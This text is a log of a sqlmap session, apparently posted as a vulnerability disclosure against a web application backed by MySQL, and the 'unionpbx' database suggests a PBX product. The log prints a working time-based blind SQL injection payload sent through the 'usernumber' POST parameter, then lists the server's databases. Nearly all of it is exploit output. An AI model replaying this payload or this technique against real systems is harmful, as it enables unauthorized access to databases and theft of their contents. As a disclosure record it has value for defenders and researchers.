 [11:49:15] [INFO] parsing HTTP request from '1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[11:49:15] [INFO] resuming back-end DBMS 'mysql'
[11:49:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: addr=&content=&enddate=&executor=&file1=&filetype1=&fileurl=&lang=zh&priority=&relevanter=&sign=695
usernumber=' AND (SELECT 3475 FROM (SELECT(SLEEP(5)))wguk) AND 'wZrN'='wZrN
---
[11:49:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[11:49:15] [INFO] fetching database names
[11:49:15] [INFO] fetching number of databases
[11:49:15] [INFO] resumed: 4
[11:49:15] [INFO] resumed: information_schema
[11:49:15] [INFO] resumed: mysql
[11:49:15] [INFO] resumed: performance_schema
[11:49:15] [INFO] resumed: unionpbx
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] unionpbx